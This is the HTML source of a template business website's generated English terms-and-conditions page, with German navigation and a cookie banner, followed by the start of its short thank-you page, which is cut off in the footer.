


<file: terms.html>
<!doctype html>
<html lang="en">
<head>

    <meta charset="utf-8">
    <meta name="viewport" content="width=device-width, initial-scale=1, shrink-to-fit=no">

    

    <title>Die Allgemeinen Geschäftsbedingungen</title>

    <link rel="preconnect" href="https://fonts.gstatic.com">
    <link href="https://fonts.googleapis.com/css2?family=Libre+Baskerville:ital,wght@0,400;0,700;1,400&display=swap"
          rel="stylesheet">


    <link rel="stylesheet" href="assets/css/style-starter.css">

    <script src="assets/js/jquery-3.3.1.min.js"></script>
</head>
<body>

<header class="w3l-header">
    <div class="container-fluid">

        <nav class="navbar navbar-expand-lg navbar-light fill px-lg-0 py-0 px-sm-3 px-0">
            <a class="navbar-brand" href="index.html">
                <span class="fa fa-newspaper-o"></span> Business</a>

            <button class="navbar-toggler collapsed" type="button" data-toggle="collapse"
                    data-target="#navbarSupportedContent" aria-controls="navbarSupportedContent" aria-expanded="false"
                    aria-label="Toggle navigation">

                <span class="fa icon-expand fa-bars"></span>
                <span class="fa icon-close fa-times"></span>
            </button>

            <div class="collapse navbar-collapse left" id="navbarSupportedContent">
                <nav class="mx-auto">
                    <div class="search-bar">
                        <form class="search">
                            <input type="search" class="search__input" name="search"
                                   placeholder="Suche"
                                   onload="equalWidth()" required>
                            <span class="fa fa-search search__icon"></span>
                        </form>
                    </div>
                </nav>
                <ul class="navbar-nav">
                    <li class="nav-item active">
                        <a class="nav-link" href="index.html">Startseite</a>
                    </li>
                    <li class="nav-item dropdown @@pages__active">
                        <a class="nav-link dropdown-toggle" href="" id="navbarDropdown" role="button"
                           data-toggle="dropdown" aria-haspopup="true" aria-expanded="false">
                            noch <span class="fa fa-angle-down"></span>
                        </a>
                        <div class="dropdown-menu" aria-labelledby="navbarDropdown">
                            <a class="dropdown-item @@b__active" href="blog.html">Artikel</a>
                        </div>
                    </li>
                    <li class="nav-item @@contact__active">
                        <a class="nav-link" href="contact.html">Kontakte</a>
                    </li>
                </ul>
            </div>

            <div class="mobile-position">
                <nav class="navigation">
                    <div class="theme-switch-wrapper">
                        <label class="theme-switch" for="checkbox">
                            <input type="checkbox" id="checkbox">
                            <div class="mode-container">
                                <i class="gg-sun"></i>
                                <i class="gg-moon"></i>
                            </div>
                        </label>
                    </div>
                </nav>
            </div>

        </nav>
    </div>

</header>

<div class="container">
    <div class="row justify-content-center flex-column">
        <h2><strong>Terms and Conditions</strong></h2>

        <p>Welcome to <span class="server-name"></span>!</p>

        <p>These terms and conditions outline the rules and regulations for the use of <span class="server-name"></span>'s Website, located at <span class="server-name"></span>.</p>

        <p>By accessing this website we assume you accept these terms and conditions. Do not continue to use <span class="server-name"></span> if you do not agree to take all of the terms and conditions stated on this page. Our Terms and Conditions were created with the help of the <a href="https://www.termsandconditionsgenerator.com">Terms And Conditions Generator</a> and the <a href="https://www.privacypolicyonline.com/terms-conditions-generator/">Free Terms & Conditions Generator</a>.</p>

        <p>The following terminology applies to these Terms and Conditions, Privacy Statement and Disclaimer Notice and all Agreements: "Client", "You" and "Your" refers to you, the person log on this website and compliant to the CompanyвЂ™s terms and conditions. "The Company", "Ourselves", "We", "Our" and "Us", refers to our Company. "Party", "Parties", or "Us", refers to both the Client and ourselves. All terms refer to the offer, acceptance and consideration of payment necessary to undertake the process of our assistance to the Client in the most appropriate manner for the express purpose of meeting the ClientвЂ™s needs in respect of provision of the CompanyвЂ™s stated services, in accordance with and subject to, prevailing law of Netherlands. Any use of the above terminology or other words in the singular, plural, capitalization and/or he/she or they, are taken as interchangeable and therefore as referring to same.</p>

        <h3><strong>Cookies</strong></h3>

        <p>We employ the use of cookies. By accessing <span class="server-name"></span>, you agreed to use cookies in agreement with the <span class="server-name"></span>'s Privacy Policy.</p>

        <p>Most interactive websites use cookies to let us retrieve the userвЂ™s details for each visit. Cookies are used by our website to enable the functionality of certain areas to make it easier for people visiting our website. Some of our affiliate/advertising partners may also use cookies.</p>

        <h3><strong>License</strong></h3>

        <p>Unless otherwise stated, <span class="server-name"></span> and/or its licensors own the intellectual property rights for all material on <span class="server-name"></span>. All intellectual property rights are reserved. You may access this from <span class="server-name"></span> for your own personal use subjected to restrictions set in these terms and conditions.</p>

        <p>You must not:</p>
        <ul>
            <li>Republish material from <span class="server-name"></span></li>
            <li>Sell, rent or sub-license material from <span class="server-name"></span></li>
            <li>Reproduce, duplicate or copy material from <span class="server-name"></span></li>
            <li>Redistribute content from <span class="server-name"></span></li>
        </ul>

        <p>This Agreement shall begin on the date hereof.</p>

        <p>Parts of this website offer an opportunity for users to post and exchange opinions and information in certain areas of the website. <span class="server-name"></span> does not filter, edit, publish or review Comments prior to their presence on the website. Comments do not reflect the views and opinions of <span class="server-name"></span>,its agents and/or affiliates. Comments reflect the views and opinions of the person who post their views and opinions. To the extent permitted by applicable laws, <span class="server-name"></span> shall not be liable for the Comments or for any liability, damages or expenses caused and/or suffered as a result of any use of and/or posting of and/or appearance of the Comments on this website.</p>

        <p><span class="server-name"></span> reserves the right to monitor all Comments and to remove any Comments which can be considered inappropriate, offensive or causes breach of these Terms and Conditions.</p>

        <p>You warrant and represent that:</p>

        <ul>
            <li>You are entitled to post the Comments on our website and have all necessary licenses and consents to do so;</li>
            <li>The Comments do not invade any intellectual property right, including without limitation copyright, patent or trademark of any third party;</li>
            <li>The Comments do not contain any defamatory, libelous, offensive, indecent or otherwise unlawful material which is an invasion of privacy</li>
            <li>The Comments will not be used to solicit or promote business or custom or present commercial activities or unlawful activity.</li>
        </ul>

        <p>You hereby grant <span class="server-name"></span> a non-exclusive license to use, reproduce, edit and authorize others to use, reproduce and edit any of your Comments in any and all forms, formats or media.</p>

        <h3><strong>Hyperlinking to our Content</strong></h3>

        <p>The following organizations may link to our Website without prior written approval:</p>

        <ul>
            <li>Government agencies;</li>
            <li>Search engines;</li>
            <li>News organizations;</li>
            <li>Online directory distributors may link to our Website in the same manner as they hyperlink to the Websites of other listed businesses; and</li>
            <li>System wide Accredited Businesses except soliciting non-profit organizations, charity shopping malls, and charity fundraising groups which may not hyperlink to our Web site.</li>
        </ul>

        <p>These organizations may link to our home page, to publications or to other Website information so long as the link: (a) is not in any way deceptive; (b) does not falsely imply sponsorship, endorsement or approval of the linking party and its products and/or services; and (c) fits within the context of the linking partyвЂ™s site.</p>

        <p>We may consider and approve other link requests from the following types of organizations:</p>

        <ul>
            <li>commonly-known consumer and/or business information sources;</li>
            <li>dot.com community sites;</li>
            <li>associations or other groups representing charities;</li>
            <li>online directory distributors;</li>
            <li>internet portals;</li>
            <li>accounting, law and consulting firms; and</li>
            <li>educational institutions and trade associations.</li>
        </ul>

        <p>We will approve link requests from these organizations if we decide that: (a) the link would not make us look unfavorably to ourselves or to our accredited businesses; (b) the organization does not have any negative records with us; (c) the benefit to us from the visibility of the hyperlink compensates the absence of <span class="server-name"></span>; and (d) the link is in the context of general resource information.</p>

        <p>These organizations may link to our home page so long as the link: (a) is not in any way deceptive; (b) does not falsely imply sponsorship, endorsement or approval of the linking party and its products or services; and (c) fits within the context of the linking partyвЂ™s site.</p>

        <p>If you are one of the organizations listed in paragraph 2 above and are interested in linking to our website, you must inform us by sending an e-mail to <span class="server-name"></span>. Please include your name, your organization name, contact information as well as the URL of your site, a list of any URLs from which you intend to link to our Website, and a list of the URLs on our site to which you would like to link. Wait 2-3 weeks for a response.</p>

        <p>Approved organizations may hyperlink to our Website as follows:</p>

        <ul>
            <li>By use of our corporate name; or</li>
            <li>By use of the uniform resource locator being linked to; or</li>
            <li>By use of any other description of our Website being linked to that makes sense within the context and format of content on the linking partyвЂ™s site.</li>
        </ul>

        <p>No use of <span class="server-name"></span>'s logo or other artwork will be allowed for linking absent a trademark license agreement.</p>

        <h3><strong>iFrames</strong></h3>

        <p>Without prior approval and written permission, you may not create frames around our Webpages that alter in any way the visual presentation or appearance of our Website.</p>

        <h3><strong>Content Liability</strong></h3>

        <p>We shall not be hold responsible for any content that appears on your Website. You agree to protect and defend us against all claims that is rising on your Website. No link(s) should appear on any Website that may be interpreted as libelous, obscene or criminal, or which infringes, otherwise violates, or advocates the infringement or other violation of, any third party rights.</p>

        <h3><strong>Your Privacy</strong></h3>

        <p>Please read Privacy Policy</p>

        <h3><strong>Reservation of Rights</strong></h3>

        <p>We reserve the right to request that you remove all links or any particular link to our Website. You approve to immediately remove all links to our Website upon request. We also reserve the right to amen these terms and conditions and itвЂ™s linking policy at any time. By continuously linking to our Website, you agree to be bound to and follow these linking terms and conditions.</p>

        <h3><strong>Removal of links from our website</strong></h3>

        <p>If you find any link on our Website that is offensive for any reason, you are free to contact and inform us any moment. We will consider requests to remove links but we are not obligated to or so or to respond to you directly.</p>

        <p>We do not ensure that the information on this website is correct, we do not warrant its completeness or accuracy; nor do we promise to ensure that the website remains available or that the material on the website is kept up to date.</p>

        <h3><strong>Disclaimer</strong></h3>

        <p>To the maximum extent permitted by applicable law, we exclude all representations, warranties and conditions relating to our website and the use of this website. Nothing in this disclaimer will:</p>

        <ul>
            <li>limit or exclude our or your liability for death or personal injury;</li>
            <li>limit or exclude our or your liability for fraud or fraudulent misrepresentation;</li>
            <li>limit any of our or your liabilities in any way that is not permitted under applicable law; or</li>
            <li>exclude any of our or your liabilities that may not be excluded under applicable law.</li>
        </ul>

        <p>The limitations and prohibitions of liability set in this Section and elsewhere in this disclaimer: (a) are subject to the preceding paragraph; and (b) govern all liabilities arising under the disclaimer, including liabilities arising in contract, in tort and for breach of statutory duty.</p>

        <p>As long as the website and the information and services on the website are provided free of charge, we will not be liable for any loss or damage of any nature.</p>
    </div>
</div>

<section class="app-footer">
    <footer class="footer-28 py-5">
        <div class="footer-bg-layer">
            <div class="container py-lg-3">
                <div class="row footer-top-28">
                    <div class="col-lg-4 footer-list-28 copy-right mb-lg-0 mb-sm-5 mt-sm-0 mt-4">
                        <a class="navbar-brand mb-3" href="index.html">
                            <span class="fa fa-newspaper-o"></span> Business</a>
                        <p class="copy-footer-28"> © 2020. All Rights Reserved. </p>
                    </div>
                    <div class="col-lg-8 row">
                        <div class="col-sm-4 col-6 footer-list-28">
                            <ul>
                                <li><a href="index.html">Startseite</a></li>
                                <li><a href="blog.html">Artikel</a></li>
                                <li><a href="contact.html">Kontakte</a></li>
                                <li><a href="policy.html">Datenschutzerklärung</a></li>
                                <li><a href="terms.html">Die Allgemeinen Geschäftsbedingungen</a></li>
                            </ul>
                        </div>
                        <div class="col-sm-4 col-6 footer-list-28">
                        </div>
                        <div class="col-sm-4 col-6 footer-list-28 mt-sm-0 mt-4">
                            <ul class="social-icons">
                                <li class="facebook">
                                    <a href="facebook"><span class="fa fa-facebook"></span> Facebook</a></li>
                                <li class="twitter"><a href="twitter"><span class="fa fa-twitter"></span> Twitter</a>
                                </li>
                                <li class="linkedin"><a href="linkedin"><span class="fa fa-linkedin"></span>
                                    Linkedin</a></li>
                                <li class="dribbble"><a href="dribbble"><span class="fa fa-dribbble"></span>
                                    Dribbble</a></li>
                            </ul>

                        </div>
                    </div>
                </div>
            </div>
        </div>
        </div>
    </footer>


    <button onclick="topFunction()" id="movetop" title="Go to top">
        <span class="fa fa-angle-up"></span>
    </button>
    <script>
        // When the user scrolls down 20px from the top of the document, show the button
        window.onscroll = function () {
            scrollFunction()
        };

        function scrollFunction() {
            if (document.body.scrollTop > 20 || document.documentElement.scrollTop > 20) {
                document.getElementById("movetop").style.display = "block";
            } else {
                document.getElementById("movetop").style.display = "none";
            }
        }

        // When the user clicks on the button, scroll to the top of the document
        function topFunction() {
            document.body.scrollTop = 0;
            document.documentElement.scrollTop = 0;
        }
    </script>

</section>



<script>
    $(function () {
        $('.navbar-toggler').click(function () {
            $('body').toggleClass('noscroll');
        })
    });
</script>


<script src="assets/js/theme-change.js"></script>


<script src="assets/js/owl.carousel.js"></script>


<script>
    $(document).ready(function () {
        $('.owl-testimonial').owlCarousel({
            loop: true,
            margin: 0,
            nav: true,
            responsiveClass: true,
            autoplay: false,
            autoplayTimeout: 5000,
            autoplaySpeed: 1000,
            autoplayHoverPause: false,
            responsive: {
                0: {
                    items: 1,
                    nav: false
                },
                480: {
                    items: 1,
                    nav: false
                },
                667: {
                    items: 1,
                    nav: true
                },
                1000: {
                    items: 1,
                    nav: true
                }
            }
        })
    })
</script>


<script src="assets/js/bootstrap.min.js"></script>

<div class='cookie-banner'>
    <p>
        Die Webseite nutzt cookie-Dateien. Sie ermöglichen, Sie zu erkennen und erhalten Informationen zu Ihren Erfahrungen.Durch die weitere Nutzung der Website, ich bin einverstanden mit der Verwendung von Cookies Inhaber der Website in übereinstimmung mit  <a target="_blank" href="https://en.wikipedia.org/wiki/HTTP_cookie">Cookie-Politik</a>
    </p>
    <button class='close-cookie'>&times;</button>
</div>
<script>
    window.onload = function() {
        $('.close-cookie').click(function () {
            $('.cookie-banner').hide();
        })
    }
</script>

<script>
    let elems = document.querySelectorAll('.server-name');
    elems.forEach((elem) => {
        elem.innerHTML = window.location.hostname
    })
</script>

</body>

</html>
</file>

<file: thanks.html>
<!doctype html>
<html lang="en">
<head>

    <meta charset="utf-8">
    <meta name="viewport" content="width=device-width, initial-scale=1, shrink-to-fit=no">

    

    <title>Vielen Dank für Ihre Anfrage!</title>

    <link rel="preconnect" href="https://fonts.gstatic.com">
    <link href="https://fonts.googleapis.com/css2?family=Libre+Baskerville:ital,wght@0,400;0,700;1,400&display=swap"
          rel="stylesheet">


    <link rel="stylesheet" href="assets/css/style-starter.css">

    <script src="assets/js/jquery-3.3.1.min.js"></script>
</head>
<body>

<header class="w3l-header">
    <div class="container-fluid">

        <nav class="navbar navbar-expand-lg navbar-light fill px-lg-0 py-0 px-sm-3 px-0">
            <a class="navbar-brand" href="index.html">
                <span class="fa fa-newspaper-o"></span> Einsparungen</a>

            <button class="navbar-toggler collapsed" type="button" data-toggle="collapse"
                    data-target="#navbarSupportedContent" aria-controls="navbarSupportedContent" aria-expanded="false"
                    aria-label="Toggle navigation">

                <span class="fa icon-expand fa-bars"></span>
                <span class="fa icon-close fa-times"></span>
            </button>

            <div class="collapse navbar-collapse left" id="navbarSupportedContent">
                <nav class="mx-auto">
                    <div class="search-bar">
                        <form class="search">
                            <input type="search" class="search__input" name="search"
                                   placeholder="Suche"
                                   onload="equalWidth()" required>
                            <span class="fa fa-search search__icon"></span>
                        </form>
                    </div>
                </nav>
                <ul class="navbar-nav">
                    <li class="nav-item active">
                        <a class="nav-link" href="index.html">Startseite</a>
                    </li>
                    <li class="nav-item dropdown @@pages__active">
                        <a class="nav-link dropdown-toggle" href="" id="navbarDropdown" role="button"
                           data-toggle="dropdown" aria-haspopup="true" aria-expanded="false">
                            noch <span class="fa fa-angle-down"></span>
                        </a>
                        <div class="dropdown-menu" aria-labelledby="navbarDropdown">
                            <a class="dropdown-item @@b__active" href="blog.html">Artikel</a>
                        </div>
                    </li>
                    <li class="nav-item @@contact__active">
                        <a class="nav-link" href="contact.html">Kontakte</a>
                    </li>
                </ul>
            </div>

            <div class="mobile-position">
                <nav class="navigation">
                    <div class="theme-switch-wrapper">
                        <label class="theme-switch" for="checkbox">
                            <input type="checkbox" id="checkbox">
                            <div class="mode-container">
                                <i class="gg-sun"></i>
                                <i class="gg-moon"></i>
                            </div>
                        </label>
                    </div>
                </nav>
            </div>

        </nav>
    </div>

</header>

<div class="container">
    <div class="row justify-content-center flex-column py-5">
        <h3>Vielen Dank für Ihre Anfrage!</h3>
        <div style="height: 300px"></div>
    </div>
</div>

<section class="app-footer">
    <footer class="footer-28 py-5">
        <div class="footer-bg-layer">
            <div class="container py-lg-3">
                <div class="row footer-top-28">
                    <div class="col-lg-4 footer-list-28 copy-right mb-lg-0 mb-sm-5 mt-sm-0 mt-4">
                        <a class="navbar-brand mb-3" href="index.html">
                            <span class="fa fa-newspaper-o"></span> Einsparungen</a>
                        <p class="copy-footer-28"> © 2020. All Rights Reserved. </p>
                    </div>
                    <div class="col-lg-8 row">
                        <div class="col-sm-4 col-6 footer-list-28">
                            <ul>
                                <li><a href="index.html">Startseite</a></li>
                                <li><a href="blog.html">Artikel</a></li>
